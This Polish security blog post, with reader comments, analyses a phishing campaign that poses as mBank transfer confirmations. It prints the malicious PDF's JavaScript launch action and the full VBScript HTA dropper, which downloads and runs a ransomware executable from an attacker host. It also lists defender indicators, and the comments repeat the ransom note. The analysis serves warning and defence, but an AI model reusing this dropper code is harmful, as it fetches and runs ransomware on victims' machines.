Wakacje się skończyły i nasi krajowi przestępcy wracają do swoich zajęć. Po kilku miesiącach przerwy w skrzynkach Polaków ponownie pojawiają się dobrze podrobione emaile ze złośliwym oprogramowaniem.

Czasem już pierwszy rzut oka na wiadomość sugeruje nam, kto mógł być jej autorem. Nie inaczej jest w przypadku dzisiejszego ataku – z tym internetowym przestępcą znamy się bardzo dobrze, bo jego kampanie śledzimy od paru lat. Oto najnowsza jego produkcja.

Potwierdzenie wykonania przelewu



Wiadomość wygląda następująco:

Witamy,

w załączniku przesyłamy potwierdzenie wykonania przelewu na rachunek 21102010550000910200170647 tytułem NR F/001132/16. Nadawcą przelewu jest xxxxx .

Pozdrawiamy,

Zespół mBanku

Mail został wygenerowany automatycznie. Prosimy na niego nie odpowiadać, ponieważ taka wiadomość nie dotrze do mBanku.

W przypadku pytań prosimy o wysłanie nowego maila na adres [email protected]

W miejscu „xxxxx” znajduje się nazwa odbiorcy wiadomości – w przypadku naszych Czytelników, którzy zgłosili atak, były to nazwy firm, dla których pracują, zatem faktycznie autor ataku się postarał i uprawdopodobnił treść swojej przynęty.

(Nie)przywoity załącznik





Do wiadomości załączony jest plik PDF, który przechodzi przez silniki antywirusowe i filtry poczty jak gorący nóż przez masło. Jego zawartość w kluczowym fragmencie wygląda tak:

<<

/S /JavaScript

/JS (app.launchURL\('https://dokumenty-office365.pl/mbank/potwierdzenie-przelewu/',true\);)

/Type /Action

>>

a wizualnie prezentuje się tak:

W zależności od używanego czytnika PDF u osoby, która go otworzy, może:

- nie wydarzyć się nic (najczęściej)

- pojawić się prośba o pobranie i/lub uruchomienie zewnętrznego pliku.

Np. w czytniku Nitro wygląda ona tak:

W przypadku gdy program domyślnie pobiera zewnętrzne zasoby lub użytkownik mu na to pozwoli, na komputerze pojawi się plik

Potwierdzenie wykonania przelewu.hta

o następującej treści:

<html>

<body>

<script type="text/vbscript">

Function frhwToTV(tpDNKbAR)

Dim GnZdBNiO, TlvtrAPK

For GnZdBNiO = 1 To LenB(tpDNKbAR)

TlvtrAPK = TlvtrAPK & Chr(AscB(MidB(tpDNKbAR, GnZdBNiO, 1)))

Next

frhwToTV = TlvtrAPK

End Function

Sub hjRKinxH(uhnaZZeD, HfJqPMMA)

Dim iznXklRi: Set iznXklRi = CreateObject("MSXML2.ServerXMLHTTP")

Dim wxJnbXze: wxJnbXze = "GET"

iznXklRi.Open wxJnbXze, uhnaZZeD, False

iznXklRi.Send

Dim JvfERKgb, WtBUIxOX

Set WtBUIxOX = CreateObject("Scripting.FileSystemObject").OpenTextFile(HfJqPMMA, 2, True)

WtBUIxOX.WriteLine (frhwToTV(iznXklRi.ResponseBody))

WtBUIxOX.Close()

Set iznXklRi = Nothing

Set WtBUIxOX = Nothing

End Sub

Dim krXkzkvU: krXkzkvU = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%TEMP%") & "\sterownik.exe"

Dim xptBpWdQ: xptBpWdQ = "http://xxx-tube-24.pl/5600.exe"

hjRKinxH xptBpWdQ, krXkzkvU

CreateObject("WScript.Shell").Run Chr(34) & krXkzkvU & Chr(34)

</script>

<center>

<h1>mBank</h1>

Wystapil blad plik uszkodzonyss!

</center>

</body>

</html>

Pod adresem

http://xxx-tube-24.pl/5600.exe

znajduje się ostateczny ładunek złośnika, czyli ransomware autorstwa Thomasa, opisywane przez nas kilka miesięcy temu. Ransomware to korzysta z adresów:

https://tanie-winpila.pl/mi5 http://xxx-tube-24.pl/rx7/ https://tawino.pila.pl/pass/ http://xxx-tube-24.pl/pass/

Plik binarny wrzucaliśmy jako pierwsi na VT, zatem jest nadzieja, że kampania dopiero ruszyła i zdążycie jeszcze ostrzec znajomych. Podajcie dalej.

Jeśli zaś chcecie nauczyć swoich pracowników jak wyglądają takie ataki i jak ich unikać, zaproście nas do siebie z wykładem, po którym sami będą wykrywać i zgłaszać podobne zagrożenia.

W bonusie kilka gotowców dla obrońców:

Potwierdzenie wykonania przelewu.pdf dc734bebdf18794ecea3eca379a59684b80f67a3 Potwierdzenie wykonania przelewu.hta 51a9575e3044a3fa320b182ca190050e118a4227 5600.exe 949fca8bab5c656fa950dd65cb896ecfdde68776, https://www.hybrid-analysis.com/sample/9f617bee97b9c676dd5ed928093f64e020c6e93ea60b0f641fc3127a7a325ced?environmentId=100 Received: from adb174.rev.netart.pl (adb174.rev.netart.pl. [77.55.79.174]) Received: from [192.168.25.131] (server.cloudbalkan.com [78.130.176.163]) xxx-tube-24.pl 77.222.62.225 dokumenty-office365.pl 104.27.190.78

Wykład

Wykład Warsztaty

Warsztaty Szkolenia online

Szkolenia online

Komentarze

Zastanawiam się jak adres nadawcy może być z domeny mbank.pl

Jakos to maskują?

Ciekawe co w żródle jest.

Maskują, w źródle zobaczysz prawdziwy

W protokole SMTP pole nadawcy, to zwykłe pole tekstowe. Możesz wpisać, co chcesz.

Not tak, zapomniałem że protokół SMTP nieźle posysa :)

…i informacja na stronie Kaspersky VirusDesk: File 5600.exe is safe.

hłehłehłe – ciekawe gdzie się podziała ich heurystyka.

[5600.exe] to po prostu AESxWin – na ten moment rozpoznaje go praktycznie jedynie ESET/NOD…

Generalnie dramat!

– u nas wszystkie ataki tego typu zaczynają się na SMTP ze stajni nazwa.pl !

– SPF tutaj nie pomoże niestety:

header:

——

Return-Path:

Received: from amd96.rev.netart.pl (85.128.186.96) (HELO amd96.rev.netart.pl)

by xxxxx.home.pl (89.161.179.231) with SMTP (IdeaSmtpServer 0.82)

id 0bd67d5be108ea18; Wed, 20 Sep 2017 07:51:11 +0200

X-Virus-Scanned: by amavisd-new using ClamAV (15)

X-Spam-Flag: NO

X-Spam-Score: 0.021

X-Spam-Level:

X-Spam-Status: No, score=0.021 tagged_above=-10 tests=[HTML_MESSAGE=0.001,

T_FRT_CONTACT=0.01, T_HEADER_FROM_DIFFERENT_DOMAINS=0.01]

autolearn=disabled

Received: from [192.168.25.131] (server.cloudbalkan.com [78.130.176.163])

by poster.nazwa.pl (Postfix) with ESMTP id 9C2B22D68D6

for ; Wed, 20 Sep 2017 07:51:10 +0200 (CEST)

Reply-To:

From:”mBank”

To: xxxxx

Subject: Potwierdzenie wykonania przelewu

Message-ID:

Date: Wed, 20 Sep 2017 07:50:50 +0200

MIME-Version: 1.0

Content-Type: multipart/mixed;

boundary=”—-=_NextPart_000_0001_291D291D.FD233246″

X-Priority: 3

X-Mailer: Office Outlook 365

—–

Tez to dzisiaj dostalem. Mail wygladal jakos dziwnie choc niby adresy sie zgadzaly. Zamiast otwierac sprawdzilem na rachunku bankowym. Zadnego przelewu oczywiscie nie bylo, wpisalem nr konta w google i oto tu jestem ;)

Czy domeny i IP zostały zgłoszone gdzie trzeba?

Przy szybkiej reakcji mozna uzyskać 404 ;)

Hosting na oko chyba w Rosji ;) Skutek taki sam jak w Nazwa.pl…

Da się to zgłosic do NASK?

Da się. Ale domeny ot tak nie zablokują. Trzeba by tam pewnie logo Microsoftu wrzucić ;)

dokumenty-office365.pl stoi na 94.152.37.41

jakby to była domena z hazardem to zaraz by zablokowali :)

Czyli pocztę sprawdzać najlepiej ipadzie?

Najlepiej poprzez mutt :)

– generalnie, uważam że największą winę za atak ponszą SMTP netartu !!!!! – za połączenie kopertowego pola from z faktyczną domeną nadawcy odpowiada SMTP, SPF ,,autoryzuje” jedynie pola Received! Dlaczego robactwo nie wyłazi z innych SMTP PL?

Home np. autoryzuje również domenę nadawcy z pola [From]…. ?!

Słaba socjotechnika. Powinien podać w treści kwotę, najlepiej w tysiącach złotych. Skuteczność otwarcia załącznika wzrasta i to spor.

Wręcz przeciwnie, to ty słabo znasz socjotechnikę.

Pomyśl tylko, skąd przestępca ma znać te kwoty?

Jeśli poda jakieś kwoty wzięte z kosmosu, to z miejsca wzbudzi nieufność atakowanego.

Więc lepiej jest zrobić szablon „ogólny” który będzie tylko powodował zaniepokojenie „potwierdzeniem wykonania przelewu” od mBanku i prawdopodobne kliknięcie na linka.

Przy masowej kampanii, w końcu ktoś z masy atakowanych robił naprawdę przelew w mBanku i cyberprzestępca trafi na niego. Szansa na infekcję jest wtedy większa.

„który przechodzi przez silniki antywirusowe i filtry poczty jak gorący nóż przez masło”

a usuwanie potencjalnie niebezpiecznych elementów programistycznych z załączników?

Ten vir nie działa.

Plik 5600.exe finalnie wrzuca do autostartu to:

https://www.virustotal.com/pl/file/d4f8fd06517c2a7d96d1c67d0632bfcfed14c0197e5aede24315e475e6876c91/analysis/1504523492/

….. i dalej nie dzieje się nic.

Macie jakieś potwierdzone infekcje?

Wygląda na babola w kompilacji albo sztuczkę z czasowym omijaniem sandboxów.

##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-

P_0_L_S_K_I – – R_A_N_S_0_M_W_A_R_E

##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-

##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-

Nie możesz otworzyć firmowych plików ?

Masz problem ze znalezieniem potrzebnych faktur?

Po otwarciu istotnych Plików Widzisz Dziwny Ciąg Znaków? Twoje Pliki Zostały Zaszyfrowane !

TWOJE ZDJĘCIA, DOKUMENTY, BAZY DANYCH, ZOSTAŁY ZASZYFROWANE NIE MOZLIWYM DO ZLAMANIA ALGORYTMEM AES-256

Tej samej metody Szyfrowania Zawartosci Dokumentów Uzywaja Sluzby Wywiadowcze I Wojsko.

##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-

GDY CZYTASZ TEN LIST PROCES JEST ZAKOŃCZONY, WYTYPOWANE PLIKI ZOSTAŁY ZASZYFROWANE A SAM PROGRAM USUNIĘTY Z TWOJEGO KOMPUTERA.

ODZYSKAC TWOJE DANE MOZNA TYLKO PRZY POMOCY DEDYKOWANEGO PROGRAMU DESZYFRUJĄCEGO, WRAZ Z JEDNORAZOWYM KLUCZEM WYGENEROWANYM UNIKALNIE DLA CIEBIE!

DWA PLIKI ODSZYFRUJEMY BEZ OPŁATY ABY NIE BYĆ GOŁOSŁOWNYMI, ZA POZOSTAŁE BĘDZIECIE PAŃSTWO MUSIELI ZAPŁACIĆ 129$

ABY ODZYSKAĆ DANE SKONTAKTUJ SIĘ Z NAMI POD ADRESEM: [email protected]

zadziałał ;(

faktycznie …jest to żałosny miś na miarę naszych możliwości…

Poszookaj dobrze na hadeq dziwnymch plików *.AES

z nagłówkiem:

[!CREATED-BY SharpAESCrypt v1.0.0.0]

Eslam Hamouda 2015

i….

##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-

P_0_L_S_K_I – – R_A_N_S_0_M_W_A_R_E

##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-

##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-

Nie możesz otworzyć firmowych plików ?

Masz problem ze znalezieniem potrzebnych faktur?

Po otwarciu istotnych Plików Widzisz Dziwny Ciąg Znaków? Twoje Pliki Zostały Zaszyfrowane !

TWOJE ZDJĘCIA, DOKUMENTY, BAZY DANYCH, ZOSTAŁY ZASZYFROWANE NIE MOZLIWYM DO ZLAMANIA ALGORYTMEM AES-256

Tej samej metody Szyfrowania Zawartosci Dokumentów Uzywaja Sluzby Wywiadowcze I Wojsko.

##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-

GDY CZYTASZ TEN LIST PROCES JEST ZAKOŃCZONY, WYTYPOWANE PLIKI ZOSTAŁY ZASZYFROWANE A SAM PROGRAM USUNIĘTY Z TWOJEGO KOMPUTERA.

ODZYSKAC TWOJE DANE MOZNA TYLKO PRZY POMOCY DEDYKOWANEGO PROGRAMU DESZYFRUJĄCEGO, WRAZ Z JEDNORAZOWYM KLUCZEM WYGENEROWANYM UNIKALNIE DLA CIEBIE!

DWA PLIKI ODSZYFRUJEMY BEZ OPŁATY ABY NIE BYĆ GOŁOSŁOWNYMI, ZA POZOSTAŁE BĘDZIECIE PAŃSTWO MUSIELI ZAPŁACIĆ 129$

ABY ODZYSKAĆ DANE SKONTAKTUJ SIĘ Z NAMI POD ADRESEM: [email protected]

————

proces usiłuje się również porozumieć z hostami:

vh260.sweb.ru

ec2-23-23-170-235.compute-1.amazonaws.com

A Kasper tyle h po identyfikacji jush rozpoznaje chociaż PDF’a – inicjatora, ale exe’ka nadal nie!!! Sugeruje wymianę antywira.

Żałość !!!

Bo Kaspersky tak jak inne antywirusy potrafi wykrywać jedynie wirusy własnej produkcji i nieistniejące. Jak co do czego to się okazuje ze antywirus nie zadziałał.

faktycznie …jest to żałosny miś na miarę naszych możliwości…

Poszookaj dobrze na hadeq dziwnymch plików *.AES

z nagłówkiem:

[!CREATED-BY SharpAESCrypt v1.0.0.0]

Eslam Hamouda 2015

i….

##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-

P_0_L_S_K_I – – R_A_N_S_0_M_W_A_R_E

##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-

##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-

Nie możesz otworzyć firmowych plików ?

Masz problem ze znalezieniem potrzebnych faktur?

Po otwarciu istotnych Plików Widzisz Dziwny Ciąg Znaków? Twoje Pliki Zostały Zaszyfrowane !

TWOJE ZDJĘCIA, DOKUMENTY, BAZY DANYCH, ZOSTAŁY ZASZYFROWANE NIE MOZLIWYM DO ZLAMANIA ALGORYTMEM AES-256

Tej samej metody Szyfrowania Zawartosci Dokumentów Uzywaja Sluzby Wywiadowcze I Wojsko.

##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-##-

GDY CZYTASZ TEN LIST PROCES JEST ZAKOŃCZONY, WYTYPOWANE PLIKI ZOSTAŁY ZASZYFROWANE A SAM PROGRAM USUNIĘTY Z TWOJEGO KOMPUTERA.

ODZYSKAC TWOJE DANE MOZNA TYLKO PRZY POMOCY DEDYKOWANEGO PROGRAMU DESZYFRUJĄCEGO, WRAZ Z JEDNORAZOWYM KLUCZEM WYGENEROWANYM UNIKALNIE DLA CIEBIE!

DWA PLIKI ODSZYFRUJEMY BEZ OPŁATY ABY NIE BYĆ GOŁOSŁOWNYMI, ZA POZOSTAŁE BĘDZIECIE PAŃSTWO MUSIELI ZAPŁACIĆ 129$

ABY ODZYSKAĆ DANE SKONTAKTUJ SIĘ Z NAMI POD ADRESEM: [email protected]

————

proces usiłuje się również porozumieć z hostami:

vh260.sweb.ru

ec2-23-23-170-235.compute-1.amazonaws.com

A Kasper tyle h po identyfikacji jush rozpoznaje chociaż PDF’a – inicjatora, ale exe’ka nadal nie!!! Sugeruje wymianę antywira.

Żałość !!!

[email protected]

używa:

github.com/EslaMx7/AESxWin

github.com/kenkendk/sharpaescrypt

Dostałam takiego maila i otworzyłam. Uruchomiłam skanowanie nortonem. Na razie nic się nie stało. Czy to może zadziałać z opóźnieniem?

Tak, to najczęściej działa z opóźnieniem gdyż pliki muszą zostać zaszyfrowane w tle, żeby nie wywoływać reakcji. Może w Pani przypadku nie będzie infekcji. Dodam, że kiedyś udało mi się odzyskać 90% danych programem Shadow Copy (skopiować z kopii zapasowej systemu). Niestety niektóre ransomware są baardzo zaawansowane i sztuczki z odzyskiwaniem nie działają.

Tu nie chodzi o zaawansowanie tylko posiadanie uprawnień administratora lokalnego.

Każdy ransomware w jednym z pierwszych kroków wywołuje stosowną komendą vssadmina do wyczyszczenia bazy shadow copy.

Jeśli użytkownik nie ma uprawnień administratora ransomware również nie będzie mógł uruchomić vssadmina.

Dlatego na dobry początek warto pozbyć się na używanym codziennie koncie uprawnień administratora i używać ich tylko gdy są potrzebne.

Wygląda na to, że Windows Defender już rozpoznaje to zagrożenie. To jest nadzieja, że mało osób się nadzieje.

Polskie banki słyszały o DMARC czy dalej średniowiecze?

a to nie wpływa czasem na drugą strone? przecie klienci pewnie nie maja w swoje poczcie wlaczonego dmarc?

Czy wirus jest groźny tylko pod windows czy inne systemy tez padną ofiarą?

co na to nasza policja? wiedza w ogole o takim zagrozeniu? probuja kogos zlapac?

A czy złodziejom nie powinny się zainteresować organa ścigania?

Zastanawia mnie czemu Kaspersky nadal nie wykrywa tego pliku ? Sam im podeslalem… Dziwna sprawa – jesli Kaspersky bedzie dalej tak chronil to bedzie jego ostatnia subskrypcja ktora wykupilem

…ale spokojnie…. Kasper NADAL nie rozpoznaje vira w [5600.exe] !!! Ktoś kto trwa przy tym antywirze jest herosem silnych nerwów!

Inna sprawa że taka sytuacja jest też pożywką dla wszelkiej maści zwolenników spiskowych teorii…

https://www.virustotal.com/#/file/9f617bee97b9c676dd5ed928093f64e020c6e93ea60b0f641fc3127a7a325ced/detection

generalnie cienko!

24h po „ataku” i jedynie 26/64

Kasperksy bedzie wykrywal EXE-ka wraz z nastepjaca aktuaizacja baz.

wczoraj 24h bezwładność

…trochę słabo

>30h od infekcji! Kaspersky nadal nie jest odporny!

próbkę o3mali 28h temu !!!

Dramat!

Uruchamiałem próbkę na maszynie wirtualnej z Linux i WINE – też radzi sobie z szyfrowaniem :P

Operatorzy skrzynek pocztowych powinni takie e-maile już po pierwszym zgłoszeniu i sprawdzeniu eliminować.

Kto ma czas niech pobierze ze strony http://xxx-tube-24.pl/5600.exe plik 5600.exe i wsadzi do dotPeeka. Powita was AESxWin. Naprawdę warto poczytać kod źródłowy. Polecam!

generalnie ten?:

https://github.com/EslaMx7/AESxWin/tree/master/AESxWin

5600 ma nawet interfejs…

:P